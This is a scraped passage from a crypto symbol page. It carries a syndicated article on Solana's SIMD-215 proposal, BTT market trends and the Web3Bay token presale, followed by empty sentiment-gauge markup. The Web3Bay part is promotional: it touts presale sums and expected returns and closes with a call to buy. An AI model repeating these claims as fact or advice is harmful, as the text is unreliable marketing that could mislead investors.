Upgrade & BTT Shows Potential</span></div><div class="NewsItem_description__yWGa3 h-full overflow-hidden font-normal text-sm text-st-secondary-text line-clamp-3 mb-2">The Solana (SOL) network is working on improving scalability through a proposed hashing system aimed at optimizing account verification processes. This approach is designed to streamline operations, addressing issues of efficiency as transaction volumes grow. Similarly, BitTorrent (BTT) market trends reveal potential, with its integration into the BitTorrent ecosystem offering advantages in decentralized file sharing. However, challenges such as competition and token supply remain hurdles for growth. As blockchain technology continues to reshape industries, Web3Bay (3BAY) is the fresh-faced Web3 crypto project gearing up to redefine e-commerce. Having raised over $560K, with over $50K being raised in the last 24 hours, its blockchain-powered e-commerce platform emphasizes security, transparency, and accessibility. As traditional e-commerce platforms face disruption, Web3Bay is ready to claim a significant portion of the market with its decentralized approach. SOL Network Aims to Improve Efficiency The Solana network continues to address scalability challenges with its latest proposal, SIMD-215, a homomorphic hashing system designed to enhance account verification efficiency. This shift targets the longstanding issue of “state growth,” where recalculating the entire state of accounts slows network performance. By adopting incremental updates instead, Solana’s developers aim to streamline operations and reduce resource strain on nodes. Replacing the current Merkle-based hashing system, this approach could significantly improve scalability and strengthen the Solana network’s ability to handle rising transaction volumes. The proposed changes will require nodes to adopt the updated calculation methods, ensuring smoother transitions and uninterrupted operations. These advancements highlight efforts to maintain competitiveness as Solana continues to adapt within the blockchain ecosystem. BTT Market Trends Show Potential Despite Challenges BitTorrent market trends indicate a mix of opportunities and hurdles as BTT navigates its position in a competitive crypto landscape. Currently trading at a fraction of a cent, BTT has seen volatility reflective of broader market conditions. Its integration with the BitTorrent ecosystem offers a unique advantage, leveraging a massive user base for decentralized file sharing. Despite this edge, BitTorrent market trends also underscore challenges, such as a high token supply and stiff competition from bigger platforms. Strategic partnerships and technological advancements are key factors shaping BTT’s future trajectory. As interest in decentralized solutions grows, BitTorrent market trends suggest room for growth if adoption continues to rise and technological hurdles are addressed. Web3Bay Crypto Goes Viral: Presale Jumps to $560K Web3Bay is making strides toward changing the way digital commerce operates, surging past a half-a-million raised, sitting at $560K in its presale with 148 million tokens sold. Web3Bay is quickly making a name for itself as the decentralized alternative to traditional, centralized e-commerce platforms. Web3Bay integrates blockchain technology to offer secure, transparent, and cost-efficient transactions. This presents Web3Bay as a serious player set to take up some market share traditionally dominated by giants like Amazon. The appeal lies in its focus on user security and global accessibility, removing reliance on centralized online shopping systems. Web3Bay’s plans include a robust ecosystem featuring an NFT marketplace, DeFi integrations for staking and lending, and cross-chain compatibility. These features position Web3Bay as a forward-looking project combining real-world application with investment potential. At just $0.0039675 per token, traders are capitalizing on this opportunity, noting both its practical use cases and the anticipated return on investment. As the presale accelerates, it reflects a shift in how users view Web3 crypto in e-commerce — bringing efficiency to digital marketplaces while paving the way for future advancements. 2025: A Year of Huge Innovations As 2025 unfolds, all these projects illustrate how blockchain technology is fundamentally reshaping industries, setting the stage for a transformative year ahead. The Solana network tackles efficiency concerns with a proposed hashing system, potentially enhancing its scalability and performance as transactions increase. BitTorrent market trends reveal opportunities and challenges. Its integration into the BitTorrent ecosystem offers a unique edge, but the project tries to overcome the hurdles. In the e-commerce sector, Web3Bay leads the charge by blending blockchain technology with practical features to redefine e-commerce. Having raised over $560K and sold 148 million tokens, the hype around Web3Bay’s decentralized platform is evident as it emphasizes security, transparency, and affordability. 3BAY doesn’t seem to be slowing down and has made it obvious it intends to take the market share it deserves. Join Web3Bay Presale Now: Presale: https://web3bay.io/buy Website: https://web3bay.io/ Twitter: https://x.com/web3bayofficial Instagram: https://www.instagram.com/web3bayofficial/ The post $50K In 24 Hours: Web3Bay Presale Shoots Over Half-A-Mil! SOL’s Network Gets New Upgrade &amp; BTT Shows Potential appeared first on TheCoinrise.com .</div><div class="flex-col justify-start items-start flex"><div class="flex-row justify-start items-center flex NewsItem_info__lsjJW text-st-tertiary-text text-xs whitespace-nowrap flex-wrap"><span class="mr-1">thecoinrise</span><span class="mr-1">·</span><span>1y  ago</span></div></div></div></div></div></div><div class="flex-row justify-center items-center flex mb-5"><div class="Pagination_container__U_kMc flex"><div class="flex-row justify-center items-center cursor-pointer flex Pagination_item__WqX9D cursor-pointer font-semi-bold mr-1.5 w-[32px] h-[32px] flex border border-primary-hairline text-[13px] rounded-full Pagination_disabled__4g_PH bg-tertiary-background cursor-not-allowed">&lt;</div><div class="flex-row justify-center items-center cursor-pointer flex Pagination_item__WqX9D cursor-pointer font-semi-bold mr-1.5 w-[32px] h-[32px] flex border border-primary-hairline text-[13px] rounded-full Pagination_morePages__skSab !rounded-md cursor-default">...</div><div class="flex-row justify-center items-center cursor-pointer flex Pagination_item__WqX9D cursor-pointer font-semi-bold mr-1.5 w-[32px] h-[32px] flex border border-primary-hairline text-[13px] rounded-full Pagination_active__awQnD bg-blue-ada text-white cursor-default">1</div><div class="flex-row justify-center items-center cursor-pointer flex Pagination_item__WqX9D cursor-pointer font-semi-bold mr-1.5 w-[32px] h-[32px] flex border border-primary-hairline text-[13px] rounded-full Pagination_disabled__4g_PH bg-tertiary-background cursor-not-allowed">&gt;</div></div></div></div></div><div class="CryptoPage_tabPanel__vVK3d text-st-primary-text CryptoPage_hiddenTabContent__GbJEP" role="tabpanel" id="panel:R8dppjam:2" aria-labelledby="tab:R8dppjam:2"><script id="table-schema" type="application/ld+json">{
            "@context": "https://schema.org",
            "@type": "Table",
            "about": "BTT Sentiment"
          }</script><div class="flex-col justify-between items-center flex SymbolPageSentiment_container__zHf3B relative w-full p-5 SymbolPageSentiment_sentimentGauge__4QF_j tabletSm-down|px-0 tabletXxl-down|px-0"><div class="CommunitySentimentMeterDetail_container__oAGBh mb-2.5 tabletSm-down|mb-0 tabletSm-down|p-0 tabletMd|mb-2.5 tabletXxl|w-[660px] tabletMd|w-full tabletXxl|mt-5 tabletXxl-down|mt-4 mx-auto"><div class="CommunitySentimentMeterDetail_section__ZVJjd relative grid h-full gap-[10px] tabletMd-down|gap-[0px]"><div class="CommunitySentimentMeterDetail_gauageComponent__e1mG9 w-[400px] tabletXxl-down|m-auto"><div class="CommunitySentimentMeterDetail_labelComponent__HVCm0 tabletSm-down|p-4 tabletXxl-down|px-6"><div><p class="CommunitySentimentMeterDetail_sentimentTitle__MpkX2 inline-block text-[18px] font-semibold">Sentiment</p><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="circle-info" class="svg-inline--fa fa-circle-info CommunitySentimentMeterDetail_icon__D754x inline-block ml-[5px] cursor-pointer" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 48a208 208 0 1 1 0 416 208 208 0 1 1 0-416zm0 464A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM216 336c-13.3 0-24 10.7-24 24s10.7 24 24 24l80 0c13.3 0 24-10.7 24-24s-10.7-24-24-24l-8 0 0-88c0-13.3-10.7-24-24-24l-48 0c-13.3 0-24 10.7-24 24s10.7 24 24 24l24 0 0 64-24 0zm40-144a32 32 0 1 0 0-64 32 32 0 1 0 0 64z"></path></svg></div><div class="CommunitySentimentMeterDetail_communityInfo__OLFFO text-[16px] leading-5 tabletXxl|pb-18">Indicates whether most users posting on a symbol’s stream over the last 24 hours are fearful or greedy.<!-- --> </div></div><div class="gauge_gaugeContainer__Klf3D h-[210px]"><div class="gauge_gauageBox__TzmVe relative w-[386px] h-[200px] m-auto"><div class="gauge_firstPiece__OMZ5U absolute top-[50.5%] left-[6%]" style="color:#E5E5EA"><svg width="96" height="85" viewBox="0 0 96 85" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M83.7517 84L1.00093 84C1.08766 55.0247 8.71202 26.5702 23.1246 1.43339L94.7888 42.8088C87.6383 55.3654 83.8374 69.5504 83.7517 84Z" fill="currentColor"></path></svg></div><div class="gauge_secondPiece__mCm8d absolute top-[11.5%] left-[12%]" style="color:#E5E5EA"><svg width="125" height="121" viewBox="0 0 125 121" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M44.3367 30.0096C61.6033 16.7605 81.2919 7.01515 102.294 1.32013L123.712 81.2512C113.206 84.1332 103.357 89.0258 94.7117 95.6596C86.0664 102.293 78.7914 110.54 73.2885 119.942L1.62427 78.567C12.5611 59.7542 27.0701 43.2587 44.3367 30.0096Z" fill="currentColor"></path></svg></div><div class="gauge_thirdPiece__mR4bs absolute top-[9%] left-[38.5%]" style="color:#E5E5EA"><svg width="88" height="87" viewBox="0 0 88 87" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.26021 6.0617C29.2707 -1.3539 58.729 -1.3539 86.7394 6.0617L65.322 85.9928C51.3425 82.3358 36.6571 82.3358 22.6777 85.9928L1.26021 6.0617Z" fill="currentColor"></path></svg></div><div class="gauge_fourthPiece__Meexc absolute top-[11.5%] right-[12%]" style="color:#E5E5EA"><svg width="125" height="121" viewBox="0 0 125 121" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.28795 81.2512L22.7054 1.32013C65.1181 12.8206 101.29 40.576 123.375 78.5669L51.7112 119.942C40.5996 100.957 22.502 87.0705 1.28795 81.2512Z" fill="currentColor"></path></svg></div><div class="gauge_fifthPiece__3y6GN absolute top-[50.5%] right-[6%]" style="color:#E5E5EA"><svg width="96" height="85" viewBox="0 0 96 85" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M72.8755 1.43339C87.288 26.5701 94.9124 55.0246 94.9991 84H12.2484C12.1626 69.5504 8.36178 55.3654 1.21121 42.8088L72.8755 1.43339Z" fill="currentColor"></path></svg></div><div class="gauge_numberZero__Wdht8 absolute top-[79%] left-[29%] text-light-grey-2">0</div><div class="gauge_numberTwentyFive__MN10v absolute top-[66%] left-[32.5%] text-light-grey-2">25</div><div class="gauge_numberFifty__8QNqG absolute top-[50%] left-[48%] text-light-grey-2">50</div><div class="gauge_numberSeventyFive__AilnP absolute top-[66%] right-[32.5%] text-light-grey-2">75</div><div class="gauge_numberOneHundred__cHs68 absolute top-[79%] right-[28.5%] text-light-grey-2">100</div><div class="text-light-grey-2 gauge_extremeFearPos__8e0TE absolute top-[68%] left-[7%] text-[12px] !left-[8.5%]"><div class="gauge_extremeFearRot__uie1g">Extreme</div></div><div class="text-light-grey-2 gauge_fearPos__Di9Ga absolute top-[39%] left-[25%] text-[12px]"><div class="gauge_fearRot__jaqAS">Fear</div></div><div class="text-light-grey-2 gauge_neutralPos__Fx9z4 absolute top-[26%] left-[44.5%] text-[12px]"><div>Neutral</div></div><div class="text-light-grey-2 gauge_greedPos__DSdAP absolute top-[39%] right-[25%] text-[12px]"><div class="gauge_greedRot__lHcec">Greed</div></div><div class="text-light-grey-2 gauge_extremeGreedPos__K_4zz absolute top-[68%] right-[7%] text-[12px] !right-[8.5%]"><div class="gauge_extremeGreedRot__KcWIm">Extreme</div></div><div class="text-light-grey-2 !top-[70%] !left-[15.5%] gauge_extremeFearPos__8e0TE absolute top-[68%] left-[7%] text-[12px]"><div class="gauge_extremeFearRot__uie1g">Fear</div></div><div class="text-light-grey-2 !top-[70%] !right-[15%] gauge_extremeGreedPos__K_4zz absolute top-[68%] right-[7%] text-[12px]"><div class="gauge_extremeGreedRot__KcWIm">Greed</div></div><div class="gauge_gagueCirclePos__hf_cT absolute top-[70%] left-[39%] z-10"><svg width="86" height="44" viewBox="0 0 89 44" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M84.2288 27.2431C86.2598 32.0911 87.3639 37.266 87.4886 42.5056H44.5005L1.51239 42.5056C1.63712 37.266 2.7412 32.0911 4.77212 27.2431C6.93217 22.0869 10.0985 17.4011 14.0909 13.4536C18.0833 9.50603 22.8236 6.37407 28.0414 4.23706C33.2593 2.10005 38.8521 1 44.5005 1C50.1489 1 55.7417 2.10005 60.9596 4.23706C66.1774 6.37407 70.9177 9.50603 74.9101 13.4536C78.9025 17.4011 82.0688 22.0869 84.2288 27.2431Z" fill="" stroke-width="2" stroke="white"></path></svg></div><div class="gauge_gagueNumber__Dr41m absolute text-[20px] top-[75%] left-[47.75%] z-10 font-semibold text-light-grey !font-medium !left-[46.5%]">N/A</div><div class="gauge_arrowHider__9711y absolute top-[89%] bg-white h-[21px] w-[94%] left-[3%] dark|!bg-primary-background z-10"></div></div></div></div><div class="CommunitySentimentMeterDetail_scoreComponent__wIyul w-[200px] tabletXxl-down|w-[350px] tabletXxl-down|m-auto tabletXxl-down|dark|bg-dark-grey-5 tabletXxl-down|bg-light-grey-6 tabletXxl-down|rounded-lg tabletXxl-down|p-5"><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">Last score</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5">N/A</p></div><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">1 day ago</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5"><span class="text-blue-ada cursor-pointer">Sign Up / Log In</span></p><p class="CommunitySentimentMeterDetail_scoreIcon__Bk9ol CommunitySentimentMeterDetail_circleIcon___E3Fh inline-block rounded-full w-6 h-6 pl-1.5 pt-0.5 float-right !pl-0 text-center bg-sky-blue dark|bg-blue-dark"><p class="CommunitySentimentMeterDetail_score__2DU10 block text-[13px] text-white font-semibold"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="lock" class="svg-inline--fa fa-lock text-blue-ada dark|text-white" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M144 128l0 64 160 0 0-64c0-44.2-35.8-80-80-80s-80 35.8-80 80zM96 192l0-64C96 57.3 153.3 0 224 0s128 57.3 128 128l0 64 32 0c35.3 0 64 28.7 64 64l0 192c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 256c0-35.3 28.7-64 64-64l32 0zM48 256l0 192c0 8.8 7.2 16 16 16l320 0c8.8 0 16-7.2 16-16l0-192c0-8.8-7.2-16-16-16L64 240c-8.8 0-16 7.2-16 16z"></path></svg></p></p></div><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">1 week ago</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5"><span class="text-blue-ada cursor-pointer">Sign Up / Log In</span></p><p class="CommunitySentimentMeterDetail_scoreIcon__Bk9ol CommunitySentimentMeterDetail_circleIcon___E3Fh inline-block rounded-full w-6 h-6 pl-1.5 pt-0.5 float-right !pl-0 text-center bg-sky-blue dark|bg-blue-dark"><p class="CommunitySentimentMeterDetail_score__2DU10 block text-[13px] text-white font-semibold"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="lock" class="svg-inline--fa fa-lock text-blue-ada dark|text-white" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M144 128l0 64 160 0 0-64c0-44.2-35.8-80-80-80s-80 35.8-80 80zM96 192l0-64C96 57.3 153.3 0 224 0s128 57.3 128 128l0 64 32 0c35.3 0 64 28.7 64 64l0 192c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 256c0-35.3 28.7-64 64-64l32 0zM48 256l0 192c0 8.8 7.2 16 16 16l320 0c8.8 0 16-7.2 16-16l0-192c0-8.8-7.2-16-16-16L64 240c-8.8 0-16 7.2-16 16z"></path></svg></p></p></div><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">1 month ago</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5"><span class="text-blue-ada cursor-pointer">Sign Up / Log In</span></p><p class="CommunitySentimentMeterDetail_scoreIcon__Bk9ol CommunitySentimentMeterDetail_circleIcon___E3Fh inline-block rounded-full w-6 h-6 pl-1.5 pt-0.5 float-right !pl-0 text-center bg-sky-blue dark|bg-blue-dark"><p class="CommunitySentimentMeterDetail_score__2DU10 block text-[13px] text-white font-semibold"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="lock" class="svg-inline--fa fa-lock text-blue-ada dark|text-white" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M144 128l0 64 160 0 0-64c0-44.2-35.8-80-80-80s-80 35.8-80 80zM96 192l0-64C96 57.3 153.3 0 224 0s128 57.3 128 128l0 64 32 0c35.3 0 64 28.7 64 64l0 192c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 256c0-35.3 28.7-64 64-64l32 0zM48 256l0 192c0 8.8 7.2 16 16 16l320 0c8.8 0 16-7.2 16-16l0-192c0-8.8-7.2-16-16-16L64 240c-8.8 0-16 7.2-16 16z"></path></svg></p></p></div><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">3 months ago</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5"><span class="text-blue-ada cursor-pointer">Sign Up / Log In</span></p><p class="CommunitySentimentMeterDetail_scoreIcon__Bk9ol CommunitySentimentMeterDetail_circleIcon___E3Fh inline-block rounded-full w-6 h-6 pl-1.5 pt-0.5 float-right !pl-0 text-center bg-sky-blue dark|bg-blue-dark"><p class="CommunitySentimentMeterDetail_score__2DU10 block text-[13px] text-white font-semibold"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="lock" class="svg-inline--fa fa-lock text-blue-ada dark|text-white" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M144 128l0 64 160 0 0-64c0-44.2-35.8-80-80-80s-80 35.8-80 80zM96 192l0-64C96 57.3 153.3 0 224 0s128 57.3 128 128l0 64 32 0c35.3 0 64 28.7 64 64l0 192c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 256c0-35.3 28.7-64 64-64l32 0zM48 256l0 192c0 8.8 7.2 16 16 16l320 0c8.8 0 16-7.2 16-16l0-192c0-8.8-7.2-16-16-16L64 240c-8.8 0-16 7.2-16 16z"></path></svg></p></p></div><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">6 months ago</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5"><span class="text-blue-ada cursor-pointer">Sign Up / Log In</span></p><p class="CommunitySentimentMeterDetail_scoreIcon__Bk9ol CommunitySentimentMeterDetail_circleIcon___E3Fh inline-block rounded-full w-6 h-6 pl-1.5 pt-0.5 float-right !pl-0 text-center bg-sky-blue dark|bg-blue-dark"><p class="CommunitySentimentMeterDetail_score__2DU10 block text-[13px] text-white font-semibold"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="lock" class="svg-inline--fa fa-lock text-blue-ada dark|text-white" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M144 128l0 64 160 0 0-64c0-44.2-35.8-80-80-80s-80 35.8-80 80zM96 192l0-64C96 57.3 153.3 0 224 0s128 57.3 128 128l0 64 32 0c35.3 0 64 28.7 64 64l0 192c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 256c0-35.3 28.7-64 64-64l32 0zM48 256l0 192c0 8.8 7.2 16 16 16l320 0c8.8 0 16-7.2 16-16l0-192c0-8.8-7.2-16-16-16L64 240c-8.8 0-16 7.2-16 16z"></path></svg></p></p></div><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">1 year ago</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5"><span class="text-blue-ada cursor-pointer">Sign Up / Log In</span></p><p class="CommunitySentimentMeterDetail_scoreIcon__Bk9ol CommunitySentimentMeterDetail_circleIcon___E3Fh inline-block rounded-full w-6 h-6 pl-1.5 pt-0.5 float-right !pl-0 text-center bg-sky-blue dark|bg-blue-dark"><p class="CommunitySentimentMeterDetail_score__2DU10 block text-[13px] text-white font-semibold"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="lock" class="svg-inline--fa fa-lock text-blue-ada dark|text-white" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M144 128l0 64 160 0 0-64c0-44.2-35.8-80-80-80s-80 35.8-80 80zM96 192l0-64C96 57.3 153.3 0 224 0s128 57.3 128 128l0 64 32 0c35.3 0 64 28.7 64 64l0 192c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 256c0-35.3 28.7-64 64-64l32 0zM48 256l0 192c0 8.8 7.2 16 16 16l320 0c8.8 0 16-7.2 16-16l0-192c0-8.8-7.2-16-16-16L64 240c-8.8 0-16 7.2-16 16z"></path></svg></p></p></div></div></div></div><div class="SymbolPageSentiment_divider__eFm_5 w-full tabletXxl|border-b border-primary-hairline tabletXxl|-my-[10px]" role="presentation"></div><div class="CommunitySentimentMeterDetail_container__oAGBh mb-2.5 tabletSm-down|mb-0 tabletSm-down|p-0 tabletMd|mb-2.5 tabletXxl|w-[660px] tabletMd|w-full tabletXxl|mt-5 tabletXxl-down|mt-4 mx-auto"><div class="CommunitySentimentMeterDetail_section__ZVJjd relative grid h-full gap-[10px] tabletMd-down|gap-[0px]"><div class="CommunitySentimentMeterDetail_gauageComponent__e1mG9 w-[400px] tabletXxl-down|m-auto"><div class="CommunitySentimentMeterDetail_labelComponent__HVCm0 tabletSm-down|p-4 tabletXxl-down|px-6"><div><p class="CommunitySentimentMeterDetail_sentimentTitle__MpkX2 inline-block text-[18px] font-semibold">Message Volume</p><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="circle-info" class="svg-inline--fa fa-circle-info CommunitySentimentMeterDetail_icon__D754x inline-block ml-[5px] cursor-pointer" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 48a208 208 0 1 1 0 416 208 208 0 1 1 0-416zm0 464A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM216 336c-13.3 0-24 10.7-24 24s10.7 24 24 24l80 0c13.3 0 24-10.7 24-24s-10.7-24-24-24l-8 0 0-88c0-13.3-10.7-24-24-24l-48 0c-13.3 0-24 10.7-24 24s10.7 24 24 24l24 0 0 64-24 0zm40-144a32 32 0 1 0 0-64 32 32 0 1 0 0 64z"></path></svg></div><div class="CommunitySentimentMeterDetail_communityInfo__OLFFO text-[16px] leading-5 tabletXxl|pb-18">Measures the total amount of chatter on a stream over the last 24 hours.<!-- --> </div></div><div class="gauge_gaugeContainer__Klf3D h-[210px]"><div class="gauge_gauageBox__TzmVe relative w-[386px] h-[200px] m-auto"><div class="gauge_firstPiece__OMZ5U absolute top-[50.5%] left-[6%]" style="color:#E5E5EA"><svg width="96" height="85" viewBox="0 0 96 85" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M83.7517 84L1.00093 84C1.08766 55.0247 8.71202 26.5702 23.1246 1.43339L94.7888 42.8088C87.6383 55.3654 83.8374 69.5504 83.7517 84Z" fill="currentColor"></path></svg></div><div class="gauge_secondPiece__mCm8d absolute top-[11.5%] left-[12%]" style="color:#E5E5EA"><svg width="125" height="121" viewBox="0 0 125 121" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M44.3367 30.0096C61.6033 16.7605 81.2919 7.01515 102.294 1.32013L123.712 81.2512C113.206 84.1332 103.357 89.0258 94.7117 95.6596C86.0664 102.293 78.7914 110.54 73.2885 119.942L1.62427 78.567C12.5611 59.7542 27.0701 43.2587 44.3367 30.0096Z" fill="currentColor"></path></svg></div><div class="gauge_thirdPiece__mR4bs absolute top-[9%] left-[38.5%]" style="color:#E5E5EA"><svg width="88" height="87" viewBox="0 0 88 87" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.26021 6.0617C29.2707 -1.3539 58.729 -1.3539 86.7394 6.0617L65.322 85.9928C51.3425 82.3358 36.6571 82.3358 22.6777 85.9928L1.26021 6.0617Z" fill="currentColor"></path></svg></div><div class="gauge_fourthPiece__Meexc absolute top-[11.5%] right-[12%]" style="color:#E5E5EA"><svg width="125" height="121" viewBox="0 0 125 121" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.28795 81.2512L22.7054 1.32013C65.1181 12.8206 101.29 40.576 123.375 78.5669L51.7112 119.942C40.5996 100.957 22.502 87.0705 1.28795 81.2512Z" fill="currentColor"></path></svg></div><div class="gauge_fifthPiece__3y6GN absolute top-[50.5%] right-[6%]" style="color:#E5E5EA"><svg width="96" height="85" viewBox="0 0 96 85" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M72.8755 1.43339C87.288 26.5701 94.9124 55.0246 94.9991 84H12.2484C12.1626 69.5504 8.36178 55.3654 1.21121 42.8088L72.8755 1.43339Z" fill="currentColor"></path></svg></div><div class="gauge_numberZero__Wdht8 absolute top-[79%] left-[29%] text-light-grey-2">0</div><div class="gauge_numberTwentyFive__MN10v absolute top-[66%] left-[32.5%] text-light-grey-2">25</div><div class="gauge_numberFifty__8QNqG absolute top-[50%] left-[48%] text-light-grey-2">50</div><div class="gauge_numberSeventyFive__AilnP absolute top-[66%] right-[32.5%] text-light-grey-2">75</div><div class="gauge_numberOneHundred__cHs68 absolute top-[79%] right-[28.5%] text-light-grey-2">100</div><div class="text-light-grey-2 gauge_extremeFearPos__8e0TE absolute top-[68%] left-[7%] text-[12px] !left-[8.5%]"><div class="gauge_extremeFearRot__uie1g">Extremely</div></div><div class="text-light-grey-2 gauge_fearPos__Di9Ga absolute top-[39%] left-[25%] text-[12px]"><div class="gauge_fearRot__jaqAS">Low</div></div><div class="text-light-grey-2 gauge_neutralPos__Fx9z4 absolute top-[26%] left-[44.5%] text-[12px]"><div>Normal</div></div><div class="text-light-grey-2 gauge_greedPos__DSdAP absolute top-[39%] right-[25%] text-[12px]"><div class="gauge_greedRot__lHcec">High</div></div><div class="text-light-grey-2 gauge_extremeGreedPos__K_4zz absolute top-[68%] right-[7%] text-[12px] !right-[8.5%]"><div class="gauge_extremeGreedRot__KcWIm">Extremely</div></div><div class="text-light-grey-2 !top-[70%] !left-[15.5%] gauge_extremeFearPos__8e0TE absolute top-[68%] left-[7%] text-[12px]"><div class="gauge_extremeFearRot__uie1g">Low</div></div><div class="text-light-grey-2 !top-[70%] !right-[15%] gauge_extremeGreedPos__K_4zz absolute top-[68%] right-[7%] text-[12px]"><div class="gauge_extremeGreedRot__KcWIm">High</div></div><div class="gauge_gagueCirclePos__hf_cT absolute top-[70%] left-[39%] z-10"><svg width="86" height="44" viewBox="0 0 89 44" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M84.2288 27.2431C86.2598 32.0911 87.3639 37.266 87.4886 42.5056H44.5005L1.51239 42.5056C1.63712 37.266 2.7412 32.0911 4.77212 27.2431C6.93217 22.0869 10.0985 17.4011 14.0909 13.4536C18.0833 9.50603 22.8236 6.37407 28.0414 4.23706C33.2593 2.10005 38.8521 1 44.5005 1C50.1489 1 55.7417 2.10005 60.9596 4.23706C66.1774 6.37407 70.9177 9.50603 74.9101 13.4536C78.9025 17.4011 82.0688 22.0869 84.2288 27.2431Z" fill="" stroke-width="2" stroke="white"></path></svg></div><div class="gauge_gagueNumber__Dr41m absolute text-[20px] top-[75%] left-[47.75%] z-10 font-semibold text-light-grey !font-medium !left-[46.5%]">N/A</div><div class="gauge_arrowHider__9711y absolute top-[89%] bg-white h-[21px] w-[94%] left-[3%] dark|!bg-primary-background z-10"></div></div></div></div><div class="CommunitySentimentMeterDetail_scoreComponent__wIyul w-[200px] tabletXxl-down|w-[350px] tabletXxl-down|m-auto tabletXxl-down|dark|bg-dark-grey-5 tabletXxl-down|bg-light-grey-6 tabletXxl-down|rounded-lg tabletXxl-down|p-5"><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">Last score</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5">N/A</p></div><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">1 day ago</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5"><span class="text-blue-ada cursor-pointer">Sign Up / Log In</span></p><p class="CommunitySentimentMeterDetail_scoreIcon__Bk9ol CommunitySentimentMeterDetail_circleIcon___E3Fh inline-block rounded-full w-6 h-6 pl-1.5 pt-0.5 float-right !pl-0 text-center bg-sky-blue dark|bg-blue-dark"><p class="CommunitySentimentMeterDetail_score__2DU10 block text-[13px] text-white font-semibold"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="lock" class="svg-inline--fa fa-lock text-blue-ada dark|text-white" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M144 128l0 64 160 0 0-64c0-44.2-35.8-80-80-80s-80 35.8-80 80zM96 192l0-64C96 57.3 153.3 0 224 0s128 57.3 128 128l0 64 32 0c35.3 0 64 28.7 64 64l0 192c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 